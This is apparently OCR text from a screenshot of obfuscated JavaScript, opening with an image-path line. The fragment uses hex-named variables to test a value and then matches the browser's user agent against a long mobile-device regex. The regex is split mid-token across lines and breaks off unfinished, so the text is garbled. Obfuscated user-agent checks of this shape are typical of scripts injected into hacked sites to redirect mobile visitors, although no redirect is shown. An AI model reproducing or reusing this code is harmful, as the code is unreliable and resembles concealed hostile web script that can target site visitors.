
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|b
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tre
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-